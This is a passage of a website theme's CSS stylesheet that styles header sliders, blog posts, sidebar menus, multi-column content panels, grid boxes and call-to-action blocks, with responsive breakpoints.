		height: 20px;
	}

	.hsmc-arrow-top-bar-angle {
		right: -14px;
		border-width: 20px 0 0 14px;
	}

	.hsmc-arrow-bottom-bar-wrapper {
		width: calc(100% - 14px);
		height: 20px;
	}

	.hsmc-arrow-bottom-bar-angle {
		right: -14px;
		border-width: 20px 14px 0 0;
	}

	.hsmc-arrow-bar-arrow {
		position: absolute;
		left: 12px;
		top: -10px;
		width: 53px;
		height: 60px;
		background-size: 53px 60px;
	}

	.hsmc-headline {
		font-size: 26px;
		line-height: 30px;
	}

	.slider-tagline-wrapper-outer,
	.slider-tagline-wrapper-inner {
		height: 60px;
	}

	.slider-tagline {
		padding: 4px 10px;
		height: 60px;
		font-size: 22px;
		line-height: 26px;
	}

	.header-slide-wrapper .slick-dots {
		bottom: 78px !important;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		HEADER IMAGE
-----------------------------------------------------------------------------------------------------------*/

.header-image-wrapper {
	position: relative;
	width: 100%;
	height: 300px;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}

.header-image-wrapper.no-image {
	background-image: url('images/header-image-bg.jpg');
}

.header-image-wrapper.has-image {
	height: 400px;
}

.header-image-slides {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
}

.header-image-slides .slick-slider {
	position: absolute !important;
	left: 0;
	top: 0;
	margin: 0 !important;
	width: 100%;
	height: 100%;
}

.header-image-slides .slick-list {
	height: 100% !important;
}

.header-image-slides .slick-track {
	height: 100% !important;
}

.hi-slide {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.header-text-wrapper-outer {
	position: absolute;
	left: 50%;
	bottom: 0;
	width: 100%;
	max-width: 1200px;
	height: 80px;
	transform: translateX(-50%);
}

.header-text-wrapper-inner {
	position: relative;
	padding: 0 0 0 58px;
	height: 80px;
	float: right;
}

.header-text-angle {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 0 80px 58px;
	border-color: transparent transparent rgba(33,137,173,0.75);
}

.header-text {
	position: relative;
	padding: 0 20px 0 0;
	height: 80px;
	font-size: 0;
	color: #fff;
	background: rgba(33,137,173,0.75);
}

.header-text-headline {
	display: inline-block;
	padding: 0 8px 0 0;
	font-family: 'Cinzel', serif;
	font-size: 44px;
	line-height: 80px;
	letter-spacing: -0.04em;
	vertical-align: bottom;
}

.header-text-headline.no-sub {
	padding: 0;
}

.header-text-sub-headline {
	display: inline-block;
	font-size: 20px;
	line-height: 70px;
	letter-spacing: -0.04em;
	text-transform: uppercase;
	vertical-align: bottom;
}

.header-text-filler {
	position: absolute;
	right: 0;
	bottom: 0;
	width: calc(50% - 600px);
	height: 80px;
	background: rgba(33,137,173,0.75);
}

@media all and (max-width: 1200px) {

	.header-text-filler {
		display: none;
	}

}

@media all and (max-width: 1023px) {

	.header-image-wrapper.no-image.no-text {
		display: none;
	}

	.header-image-wrapper {
		height: 200px;
	}

	.header-image-wrapper.has-image {
		height: 300px;
	}

	.header-text-headline {
		display: block;
		padding: 12px 0 0 10px;
		font-size: 34px;
		line-height: 36px;
		text-align: right;
	}
	
	.header-text-divider {
		display: none;
	}

	.header-text-sub-headline {
		display: block;
		font-size: 18px;
		line-height: 20px;
		text-align: right;
	}

}

@media all and (max-width: 479px) {

	.header-image-wrapper.has-image {
		height: 200px;
	}

	.header-text-headline {
		padding: 12px 0 0 10px;
		font-size: 24px;
		line-height: 36px;
	}

	.header-text-sub-headline {
		font-size: 14px;
		line-height: 20px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		BLOG
-----------------------------------------------------------------------------------------------------------*/

.post {
	margin-bottom: 30px;
}

.post .featured-image {
	margin: 0 30px 20px 0;
	width: 300px;
	border: 1px solid #000;
	border-radius: 10px;
	-webkit-box-shadow: 6px 6px 6px 0 rgba(0,0,0,0.25);
	box-shadow: 6px 6px 6px 0 rgba(0,0,0,0.25);
	float: left;
}

.post > .post-title {
	margin: 0;
	font-size: 30px;
	line-height: 30px;
	font-weight: 700;
	letter-spacing: -0.075em;
}

.post > .post-date {
	margin-bottom: 10px;
	font-size: 14px;
	font-weight: 700;
	line-height: 20px;
	color: #000;
}

.post > .post-excerpt {

}

.post > .post-excerpt a {
	font-weight: 700;
}

.prev-page {
	font-weight: 700;
	float: left;
}

.next-page {
	font-weight: 700;
	float: right;
}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT
-----------------------------------------------------------------------------------------------------------*/

.content-wrapper {
	position: relative;
}

.content-wrapper.last {
	margin-bottom: 59px;
}

.content-wrapper.last:after {
	content: ' ';
	display: block;
	position: absolute;
	left: 0;
	bottom: -59px;
	width: 100%;
	height: 59px;
	background: url('images/image-text-divider-bottom.png') no-repeat center top;
}

.content-wrapper.light-tan {
	background: #efeae2;
}

.content-wrapper.antique-gold {
	background: #90754d;
}

.content-wrapper.bright-gold {
	background: #f2ae00;
}

.content-wrapper.light-gold {
	background: #f9cf41;
}

.content-wrapper.teal-blue {
	background: #2189ad;
}

.content-wrapper.royal-blue {
	background: #002d72;
}

.content-wrapper.navy-blue {
	background: #000033;
}

.light-text {
	color: #fff;
}

.light-text a {
	color: #fff;
}

.light-text h1,
.light-text h2,
.light-text h3,
.light-text h4,
.light-text h5,
.light-text h6 {
	color: #fff;
}

.content-block {
	
}

@media all and (max-width: 767px) {

	.content-wrapper.last {
		margin-bottom: 40px;
	}

	.content-wrapper.last:after {
		bottom: -40px;
		height: 40px;
		background-size: auto 40px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - INTERIOR PANEL
-----------------------------------------------------------------------------------------------------------*/

.sidebar-menu-column {
	width: 260px;
	float: left;
}

.menu-column-content {
	padding: 30px 0 0;
}

.menu-column-content-mobile {
	display: none;
}

.mobile-sidebar-menu-button {
	display: none;
}

.sidebar-menu {
	margin: 0;
	list-style-type: none;
}

.sidebar-menu > li {
	display: block;
	position: relative;
	padding: 0 0 0 20px;
	width: 235px;
	border-bottom: 1px solid #c4cbd6;
}

.sidebar-menu li:before {
	display: none !important;
}

.sidebar-menu > li > a {
	display: block;
	padding: 4px 10px 4px 5px;
	font-size: 18px;
	line-height: 24px;
	font-weight: 600;
	color: #2189ac;
	letter-spacing: -0.04em;
}

.sidebar-menu > li.current-menu-item > a {
	color: #002d72;
}

.sidebar-menu > li:first-child {
	position: relative;
	width: 235px;
	line-height: 68px;
	background: rgba(33,137,173,0.13);
}

.sidebar-menu > li:first-child > a {
	display: inline-block;
	width: 100%;
	font-size: 24px;
	line-height: 28px;
	vertical-align: middle;
	color: #002d72;
	letter-spacing: -0.04em;
}

.sidebar-menu > li:first-child:after {
	content: ' ';
	display: block;
	position: absolute;
	right: -25px;
	top: 0;
	width: 57px;
	height: 68px;
	background: url('images/sidebar-nav-arrow.png') no-repeat;
}

.sidebar-menu > li > .sidebar-sub-nav-button {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 20px;
	height: 32px;
	background: url('images/sidebar-sub-menu-button.png') no-repeat left center;
	cursor: pointer;
}

.sidebar-menu > li > .sidebar-sub-nav-button.open {
	background-position: right center;
}

.sidebar-menu > li:first-child > .sidebar-sub-nav-button {
	display: none !important;
}

.sidebar-menu > li.menu-item-has-children > .sidebar-sub-nav-button {
	display: block;
}

.sidebar-menu > li > .sub-menu {
	display: none;
	padding: 0 0 6px;
}

.sidebar-menu > li > .sub-menu > li {
	padding: 6px 0 6px 20px;
}

.sidebar-menu > li > .sub-menu > li > a {
	font-size: 14px;
	line-height: 20px;
	font-weight: 600;
}

.sidebar-menu > li > .sub-menu > li.current-menu-item > a {
	font-weight: 700;
	color: #002d72;
}

.sidebar-menu > li > .sub-menu > li > .sidebar-sub-nav-button {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 20px;
	height: 32px;
	background: url('images/sidebar-sub-menu-button-brown.png') no-repeat left center;
	cursor: pointer;
}

.sidebar-menu > li > .sub-menu > li > .sidebar-sub-nav-button.open {
	background-position: right center;
}

.sidebar-menu > li > .sub-menu > li.menu-item-has-children > .sidebar-sub-nav-button {
	display: block;
}

.sidebar-menu > li > .sub-menu > li > .sub-menu {
	display: none;
	padding-top: 5px;
	padding-bottom: 0;
}

.sidebar-menu > li > .sub-menu > li > .sub-menu > li {
	padding: 6px 0;
}

.sidebar-menu > li > .sub-menu > li > .sub-menu > li > a {
	font-size: 14px;
	line-height: 18px;
	font-weight: 600;
	font-style: italic;
}

.sidebar-menu > li > .sub-menu > li > .sub-menu > li.current-menu-item > a {
	font-weight: 700;
	color: #002d72;
}


/*.sidebar-menu > li.current-menu-item > .sidebar-sub-nav-button {
	background-position: right center;
}

.sidebar-menu > li.current-menu-item > .sub-menu {
	display: block;
}*/



.internal-panel-column {
	padding: 0 0 0 40px;
	width: calc(100% - 260px);
	float: left;
}

.internal-panel-column.has-rail {
	padding: 0 20px;
	width: calc(100% - 520px);
}

.right-rail-column {
	padding: 0 0 0 30px;
	width: 260px;
	border-left: 1px solid #bdc6cf;
	float: left;
}

@media all and (max-width: 1023px) {

	.sidebar-menu-column {
		margin: 0 auto 40px;
		width: 280px;
		float: none;
	}

	.menu-column-content {
		display: none;
	}

	.menu-column-content-mobile {
		display: block;
	}

	.mobile-sidebar-menu-button {
		display: block;
		position: relative;
		padding: 0 12px;
		width: 280px;
		font-size: 18px;
		line-height: 32px;
		font-weight: 800;
		color: #fff;
		text-transform: uppercase;
		border-radius: 4px;
		cursor: pointer;
		background-image: linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -o-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -moz-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -webkit-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -ms-linear-gradient(top, #293f82 50%, #001e4e 50%);
		-webkit-box-shadow: 3px 3px 3px 3px rgba(0,0,0,0.15);
		box-shadow: 3px 3px 3px 3px rgba(0,0,0,0.15);
	}

	.mobile-sidebar-menu-button .msmb-arrows {
		position: absolute;
		right: 8px;
		top: 0;
		width: 9px;
		height: 100%;
		background: url('images/mobile-sidebar-menu-button-arrows.png') no-repeat center center;
	}

	.sidebar-menu {
		display: none;
		width: 100%;
		background: #efeae2;
	}

	.sidebar-menu > li {
		padding: 0 0 0 30px;
		width: 100%;
		border-bottom: 1px solid #c4cbd6;
	}

	.sidebar-menu > li > a {
		padding: 8px 20px 8px 5px;
	}

	.sidebar-menu > li:first-child {
		width: 100%;
		line-height: 28px;
		background: transparent;
	}

	.sidebar-menu > li:first-child > a {
		display: block;
		padding: 8px 20px 8px 5px;
		font-size: 18px;
		line-height: 24px;
		color: #2189ac;
		letter-spacing: -0.04em;
	}

	.sidebar-menu > li:first-child:after {
		display: none;
	}

	.sidebar-menu > li > .sidebar-sub-nav-button {
		left: 8px;
		height: 40px;
	}

	.internal-panel-column {
		padding: 0;
		width: 100%;
	}

	.internal-panel-column.has-rail {
		margin: 0 0 40px;
		padding: 0 20px 0 0;
		width: calc(100% - 260px);
	}

}

@media all and (max-width: 767px) {

	.menu-column-content-mobile {
		padding: 20px 0 0;
	}

	.internal-panel-column,
	.internal-panel-column.has-rail {
		margin: 0 0 40px;
		padding: 0;
		width: 100%;
	}

	.right-rail-column {
		margin: 0 auto;
		padding: 0;
		width: 280px;
		border: 0;
		float: none;
		clear: both;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - ONE COLUMN
-----------------------------------------------------------------------------------------------------------*/

.one-column {
	
}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - TWO COLUMN
-----------------------------------------------------------------------------------------------------------*/

.left-half-column {
	padding: 0 20px 0 0;
	width: 50%;
	float: left;
}

.right-half-column {
	padding: 0 0 0 20px;
	width: 50%;
	float: left;	
}

@media all and (max-width: 767px) {

	.left-half-column,
	.right-half-column {
		margin: 0 0 20px;
		padding: 0;
		width: 100%;
		float: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - THREE COLUMN
-----------------------------------------------------------------------------------------------------------*/

.left-third-column {
	padding: 0 20px 0 0;
	width: calc(100% / 3);
	float: left;
}

.middle-third-column {
	padding: 0 20px;
	width: calc(100% / 3);
	float: left;
}

.right-third-column {
	padding: 0 0 0 20px;
	width: calc(100% / 3);
	float: left;	
}

@media all and (max-width: 1023px) {

	.left-third-column {
		margin: 0 0 20px;
		padding: 0 20px 0 0;
		width: 50%;
	}

	.middle-third-column {
		margin: 0 0 20px;
		padding: 0 0 0 20px;
		width: 50%;
	}

	.right-third-column {
		padding: 0;
		width: 100%;
		float: none;	
		clear: both;
	}

}

@media all and (max-width: 767px) {

	.left-third-column,
	.middle-third-column {
		margin: 0 0 20px;
		padding: 0;
		width: 100%;
		float: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - SUMMARY PANEL
-----------------------------------------------------------------------------------------------------------*/

.summary-panel-wrapper-outer {
	padding: 0 10px;
}

.summary-panel-wrapper {
	padding: 0 10px;
}

.summary-box-column {
	padding: 0 10px;
	/*width: calc(100% / 3 - 20px);*/
}

/*.spw1 .summary-box-column {
	padding: 0;
	width: 100%;
}

.spw2 .summary-box-column.sbc1 {
	padding: 0 10px 0 0;
	width: 50%;
}

.spw2 .summary-box-column.sbc2 {
	padding: 0 0 0 10px;
	width: 50%;
}

.spw3 .summary-box-column.sbc2 {
	padding: 0 20px;
	width: calc(100% / 3 + 40px);
}*/

.summary-box-wrapper {
	margin: 0 auto;
	max-width: 380px;
}

.summary-box-link {
	display: block;
	position: relative;
	margin: 0 0 20px;
	width: 100%;
	height: 250px;
	border: 1px solid #border: 1px solid #000000;
	background-position: center center;
	background-size: cover;
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
}

.summary-box-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url('images/summary-box-overlay.png') no-repeat;
	background-size: 100% 100%;
}

.summary-box-overlay.video {
	background: url('images/video-play-button.png') no-repeat center center, url('images/summary-box-overlay.png') no-repeat;
	background-size: 80px 56px, 100% 100%;
}

.summary-box-name-wrapper {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 0 15px 0 0;
	height: 80px;
	line-height: 80px;
	text-align: right;
}

.summary-box-name {
	display: inline-block;
	max-width: 200px;
	font-size: 20px;
	line-height: 22px;
	font-weight: 700;
	color: #fff;
	text-align: right;
	vertical-align: middle;
}

.summary-box-text {
	font-size: 15px;
	line-height: 22px;
	font-weight: 700;
	text-align: center;
	color: #333333;
}

.light-text .summary-box-text {
	color: #fff;
}

@media all and (max-width: 1199px) {

	.summary-box-name {
		max-width: 170px;
		font-size: 18px;
		line-height: 20px;
	}

}

@media all and (max-width: 1023px) {

	/*.summary-box-column {
		width: 50%;
	}

	.spw3 .summary-box-column.sbc1 {
		margin: 0 0 40px;
		padding: 0 10px 0 0;
		width: 50%;
	}

	.spw3 .summary-box-column.sbc2 {
		margin: 0 0 40px;
		padding: 0 0 0 10px;
		width: 50%;
	}

	.spw3 .summary-box-column.sbc3 {
		padding: 0;
		width: 50%;
	}*/

}


@media all and (max-width: 767px) {

	/*.summary-box-column {
		padding: 0 !important;
		width: 100% !important;
	}

	.spw2 .summary-box-column.sbc1 {
		margin: 0 auto 40px;
	}*/

}

@media all and (max-width: 479px) {

	.summary-panel-wrapper {
		padding: 0;
	}

	.summary-box-link {
		height: 200px;
	}

	.summary-box-name-wrapper {
		height: 64px;
		line-height: 64px;
	}

	.summary-box-name {
		display: inline-block;
		max-width: 155px;
		font-size: 18px;
		line-height: 22px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - IMAGE / TEXT BLOCK
-----------------------------------------------------------------------------------------------------------*/

.image-text-divider.left {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 77px;
	background: url('images/image-text-divider-left.png') no-repeat center top;
	z-index: 4;
}

.image-text-divider.right {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 76px;
	background: url('images/image-text-divider-right.png') no-repeat center top;
	z-index: 4;
}

.image-column {
	position: absolute;
	top: 0;
	width: 50%;
	height: 100%;
	z-index: 3;
}

.image-column.left {
	left: 0;
}

.image-column.right {
	right: 0;
}

.ic-images-wrapper {	
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.ic-images-wrapper .slick-slider {
	position: absolute !important;
	left: 0;
	top: 0;
	margin: 0 !important;
	width: 100%;
	height: 100%;
}

.ic-images-wrapper .slick-list {
	height: 100% !important;
}

.ic-images-wrapper .slick-track {
	height: 100% !important;
}

.ic-image {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.itb-play-button {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: url('images/video-play-button.png') no-repeat center center;
}

.text-column-bg.left {
	position: absolute;
	top: 0;
	right: 0;
	width: 50%;
	height: 100%;
	background: url('images/image-text-block-bg-left.jpg') center center;
	background-size: cover;
	z-index: 1;
}

.text-column-bg.right {
	position: absolute;
	top: 0;
	left: 0;
	width: 50%;
	height: 100%;
	background: url('images/image-text-block-bg-right.jpg')  center center;
	background-size: cover;
	z-index: 1;
}

.text-column {
	position: relative;
	padding: 0 0 0 50%;
	z-index: 2;
}

.text-column-inner {
	padding: 0 0 0 50px;
}

.text-column.right {
	padding: 0 50% 0 0;
}

.text-column.right .text-column-inner {
	padding: 0 50px 0 0;
}

@media all and (max-width: 1023px) {

	.text-column-inner {
		padding: 0 0 0 25px;
	}

	.text-column.right .text-column-inner {
		padding: 0 25px 0 0;
	}

}

@media all and (max-width: 767px) {

	.content-wrapper.itb {
		padding-top: 320px !important;
		padding-bottom: 20px !important;
		min-height: 0 !important;
	}

	.image-text-divider.left,
	.image-text-divider.right {
		height: 40px;
		background-size: auto 40px;
	}

	.image-column {
		width: 100%;
		height: 300px;
	}

	.itb-play-button {
		background-position: center 150px;
		background-size: 80px 56px;
	}

	.text-column-bg.left,
	.text-column-bg.right {
		width: 100%;
	}

	.text-column,
	.text-column-inner,
	.text-column.right,
	.text-column.right .text-column-inner {
		padding: 0;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - SIDE BY SIDE
-----------------------------------------------------------------------------------------------------------*/

.side-by-side-wrapper {
	display: flex;
	position: relative;
}

.side-by-side-left-wrapper,
.side-by-side-right-wrapper {
	display: flex;
	padding: 80px;
	width: 50%;
	background-position: center center;
	background-size: cover;
}

.side-by-side-content {
	padding: 80px 60px 60px;
	background: rgba(23,110,156,0.89);
}

.side-by-side-content.right {
	background: rgba(0,45,114,0.8)
}

@media all and (max-width: 1199px) {

	.side-by-side-left-wrapper,
	.side-by-side-right-wrapper {
		padding: 60px;
	}

	.side-by-side-content {
		padding: 60px 40px 40px;
	}

}

@media all and (max-width: 1023px) {

	.side-by-side-wrapper {
		display: block;
	}

	.side-by-side-left-wrapper,
	.side-by-side-right-wrapper {
		display: block;
		padding: 80px;
		width: 100%;
	}

	.side-by-side-content {
		padding: 80px 60px 60px;
	}

}

@media all and (max-width: 599px) {

	.side-by-side-left-wrapper,
	.side-by-side-right-wrapper {
		padding: 50px;
	}

	.side-by-side-content {
		padding: 50px 30px 30px;
	}

}

@media all and (max-width: 479px) {

	.side-by-side-left-wrapper,
	.side-by-side-right-wrapper {
		padding: 30px 20px;
	}

	.side-by-side-content {
		padding: 30px 20px 10px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - GRID BOXES
-----------------------------------------------------------------------------------------------------------*/

.grid-box {
	display: flex;
	position: relative;
	width: calc(100% / 3);
	height: 300px;
	text-decoration: none !important;
	background-color: #002d72;
	background-position: center center;
	background-size: cover;
	align-items: center;
	float: left;
}

.grid-box-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: #2189ad;
	opacity: 0.64;
}

.grid-box:hover .grid-box-overlay {
	background: #f2ae00 !important;
}

.grid-box.gb2 .grid-box-overlay,
.grid-box.gb4 .grid-box-overlay,
.grid-box.gb6 .grid-box-overlay {
	background: #002d72;
}

.grid-box-arrow {
	position: absolute;
	right: 12px;
	bottom: 15px;
	width: 61px;
	height: 68px;
	background: url('images/slide-arrow.png') no-repeat;
	background-size: 61px 68px;
}

.grid-box-text {
	position: relative;
	width: 100%;
	padding: 10px 80px 0;
	font-size: 28px;
	line-height: 28px;
	font-weight: 700;
	color: #fff;
	text-align: center;
}

@media all and (max-width: 1199px) {

	.grid-box-arrow {
		width: 45px;
		height: 50px;
		background-size: 45px 50px;
	}

	.grid-box-text {
		padding: 10px 60px 0;
	}

}

@media all and (max-width: 1023px) {

	.grid-box {
		width: 50%;
	}

	.grid-box.gb1 .grid-box-overlay,
	.grid-box.gb4 .grid-box-overlay,
	.grid-box.gb5 .grid-box-overlay {
		background: #2189ad;
	}

	.grid-box.gb2 .grid-box-overlay,
	.grid-box.gb3 .grid-box-overlay,
	.grid-box.gb6 .grid-box-overlay {
		background: #002d72;
	}

}

@media all and (max-width: 767px) {

	.grid-box {
		width: 100%;
		height: 250px;
		float: none;
	}

	.grid-box.gb1 .grid-box-overlay,
	.grid-box.gb3 .grid-box-overlay,
	.grid-box.gb5 .grid-box-overlay {
		background: #2189ad;
	}

	.grid-box.gb2 .grid-box-overlay,
	.grid-box.gb4 .grid-box-overlay,
	.grid-box.gb6 .grid-box-overlay {
		background: #002d72;
	}

}

@media all and (max-width: 479px) {

	.grid-box {
		height: 200px;
	}

	.grid-box-text {
		font-size: 24px;
		line-height: 24px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - CALL TO ACTION
-----------------------------------------------------------------------------------------------------------*/

.call-to-action-wrapper {
	display: block;
	position: relative;
	background-image: linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -o-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -moz-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -webkit-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
	background-image: -ms-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
}

.call-to-action {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.call-to-action-text-wrapper {
	position: relative;
	margin: 0 auto;
	padding: 0 360px 0 20px;
	max-width: 1240px;
}

.call-to-action-text {
	padding: 20px 0;
	font-size: 40px;
	line-height: 50px;
	font-weight: 300;
	color: #000033;
	letter-spacing: -0.04em;
	text-align: center;
}

.call-to-action-button {
	position: absolute;
	right: 0;
	top: 50%;
	padding: 0 20px 0 0;
	width: 340px;
	height: 46px;
	text-align: center;
	transform: translateY(-50%);
}

@media all and (max-width: 767px) {

	.call-to-action-text-wrapper {
		padding: 0 20px;
	}

	.call-to-action-text {
		padding: 20px 0 10px;
	}

	.call-to-action-button {
		position: relative;
		top: initial;
		padding: 0 0 20px;
		width: 100%;
		height: auto;
		text-align: center;
		transform: translateY(0);
	}

}

@media all and (max-width: 599px) {

	.call-to-action-text {
		font-size: 26px;
		line-height: 30px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		FLEXIBLE CONTENT - MID PAGE SLIDER
-----------------------------------------------------------------------------------------------------------*/

.mp-slide-wrapper {
	position: relative;
	height: 650px;
}

.mp-slides {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.mp-slide-wrapper .slick-slider {
	position: absolute !important;
	left: 0;
	top: 0;
	margin: 0 !important;
	width: 100%;
	height: 100%;
}

.mp-slide-wrapper .slick-list {
	height: 100% !important;
}

.mp-slide-wrapper .slick-track {
	height: 100% !important;
}

.mp-slide {
	width: 100%;
	height: 100%;
	background-position: center center;
	background-size: cover;
}

.mp-slide-mobile-content {
	display: none;
}

.mp-slide-content {
	position: absolute;
	left: 0;
	bottom: 60px;
	width: 100%;
	height: 220px;
}

.mp-arrow-bar-wrapper {
	position: absolute;
	right: 0;
	bottom: 0;
	width: calc(50% + 145px);
	height: 110px;
}

.mp-arrow-top-bar-wrapper {
	position: absolute;
	right: 0;
	top: 0;
	width: calc(100% - 40px);
	height: 55px;
}

.mp-arrow-top-bar {
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(33,137,173,0.64);
}

.mp-arrow-top-bar-angle {
	position: absolute;
	left: -40px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 0 55px 40px;
	border-color: transparent transparent rgba(33,137,173,0.64) transparent;
}

.mp-arrow-bottom-bar-wrapper {
	position: absolute;
	right: 0;
	bottom: 0;
	width: calc(100% - 40px);
	height: 55px;
}

.mp-arrow-bottom-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,45,114,0.64);
}

.mp-arrow-bottom-bar-angle {
	position: absolute;
	left: -40px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 40px 55px 0;
	border-color: transparent rgba(0,45,114,0.64) transparent transparent;
}

.mp-text-bar-wrapper {
	position: absolute;
	left: 0;
	bottom: 55px;
	width: calc(50% + 90px);
	height: 165px;
}

.mp-text-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: calc(100% - 116px);
	height: 100%;
	background: rgba(0,10,26,0.64);
}

.mp-text-bar-angle {
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 165px 0 0 116px;
	border-color: transparent transparent transparent rgba(0,10,26,0.64);
}

.mp-text-wrapper {
	position: absolute;
	right: 0;
	bottom: 0;
	padding: 20px 10px 10px 0;
	width: 100%;
	max-width: 554px;
	height: 100%;
	z-index: 1;
}

.mp-text-box {
	color: #fff;
}

.mp-headline {
	font-family: 'Cinzel', serif;
	font-size: 50px;
	line-height: 54px;
	letter-spacing: -0.04em;
}

.mp-text {
	font-size: 20px;
	line-height: 28px;
	letter-spacing: -0.04em;
}

.mp-button-wrapper {
	position: absolute;
	left: 0;
	bottom: -23px;
}

.mp-slide-wrapper .slick-dots {
	left: 50%;
	bottom: 25px !important;
	max-width: 1200px !important;
	padding: 0 20px !important;
	height: 16px !important;
	text-align: right !important;
	transform: translateX(-50%);
}

.mp-slide-wrapper .slick-dots li {
	vertical-align: top;
}

.mp-slide-wrapper .slick-dots li:before {
	display: none !important;
}

.mp-slide-wrapper .slick-dots li button {
	display: block !important;
	width: 16px !important;
	height: 16px !important;
	background: #002d72 !important;
	border: 1px solid #9eafc9 !important;
	border-radius: 0 !important;
}

.mp-slide-wrapper .slick-dots li.slick-active button {
	background: #f9cf41 !important;
	border: 1px solid #fdedb7 !important;	
}

@media all and (max-width: 1199px) {

	.mp-text-wrapper {
		max-width: 466px;
	}
	
	.mp-headline {
		font-size: 36px;
		line-height: 40px;
	}

	.mp-text {
		font-size: 16px;
		line-height: 24px;
	}

}

@media all and (max-width: 1023px) {

	.mp-slide-wrapper {
		height: 600px;
	}

	.mp-arrow-bar-wrapper {
		width: calc(50% - 120px);
		height: 90px;
	}

	.mp-arrow-top-bar-wrapper {
		width: calc(100% - 30px);
		height: 45px;
	}

	.mp-arrow-top-bar-angle {
		left: -30px;
		border-width: 0 0 45px 30px;
	}

	.mp-arrow-bottom-bar-wrapper {
		width: calc(100% - 30px);
		height: 45px;
	}

	.mp-arrow-bottom-bar-angle {
		left: -30px;
		border-width: 0 30px 45px 0;
	}

	.mp-text-bar-wrapper {
		bottom: 45px;
		width: calc(50% + 230px);
	}

	.mp-text-wrapper {
		max-width: 476px;
	}

}

@media all and (max-width: 767px) {

	.mp-slide-wrapper {
		height: 500px
	}

	.mp-slide-content {
		display: none;
	}

	.mp-slide-mobile-content {
		display: block;
		position: absolute;
		left: 0;
		bottom: 0;
		padding: 50px 20px 45px;
		width: 100%;
		color: #fff;
		background: rgba(0,10,26,0.64);
	}

	.mmp-arrow-bar-wrapper {
		position: absolute;
		right: 0;
		top: -34px;
		width: 290px;
		height: 68px;
	}

	.mmp-arrow-top-bar-wrapper {
		position: absolute;
		right: 0;
		top: 0;
		width: calc(100% - 24px);
		height: 34px;
	}

	.mmp-arrow-top-bar {
		position: absolute;
		right: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: rgba(33,137,173,0.64);
	}

	.mmp-arrow-top-bar-angle {
		position: absolute;
		left: -24px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 0 34px 24px;
		border-color: transparent transparent rgba(33,137,173,0.64) transparent;
	}

	.mmp-arrow-bottom-bar-wrapper {
		position: absolute;
		right: 0;
		bottom: 0;
		width: calc(100% - 24px);
		height: 34px;
	}

	.mmp-arrow-bottom-bar {
		position: absolute;
		right: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background: rgba(0,45,114,0.64);
	}

	.mmp-arrow-bottom-bar-angle {
		position: absolute;
		left: -24px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 24px 34px 0;
		border-color: transparent rgba(0,45,114,0.64) transparent transparent;
	}

	.mmp-headline {
		font-family: 'Cinzel', serif;
		font-size: 36px;
		line-height: 40px;
		letter-spacing: -0.04em;
	}

	.mmp-text {
		padding: 0 0 15px;
		font-size: 16px;
		line-height: 24px;
		letter-spacing: -0.04em;
	}

	.mmp-button-wrapper {
		padding: 0 0 10px;
		text-align: center;
	}

	.mp-slide-wrapper .slick-dots {
